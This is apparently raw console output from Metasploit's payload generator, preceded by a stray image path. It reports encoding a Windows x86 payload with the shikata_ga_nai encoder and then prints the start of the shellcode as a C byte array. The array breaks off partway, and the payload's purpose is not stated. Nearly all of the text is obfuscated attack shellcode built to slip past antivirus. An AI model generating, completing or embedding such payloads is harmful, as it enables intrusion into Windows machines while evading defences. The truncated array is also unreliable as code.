 No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 22 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
unsigned char buf[] =
"\xda\xd4\xbe\xa1\xc6\xbf\x9b\xd9\x74\x24\xf4\x5a\x31\xc9\xb1"
"\x52\x83\xc2\x04\x31\x72\x13\x03\xd3\xd5\x5d\x6e\xef\x32\x23"
"\x91\x0f\xc3\x44\x1b\xea\xf2\x44\x7f\x7f\xa4\x74\x0b\x2d\x49"
"\xfe\x59\xc5\xda\x72\x76\xea\x6b\x38\xa0\xc5\x6c\x11\x90\x44"
"\xef\x68\xc5\xa6\xce\xa2\x18\xa7\x17\xde\xd1\xf5\xc0\x94\x44"
"\xe9\x65\xe0\x54\x82\x36\xe4\xdc\x77\x8e\x07\xcc\x26\x84\x51"
"\xce\xc9\x49\xea\x47\xd1\x8e\xd7\x1e\x6a\x64\xa3\xa0\xba\xb4"
"\x4c\x0e\x83\x78\xbf\x4e\xc4\xbf\x20\x25\x3c\xbc\xdd\x3e\xfb"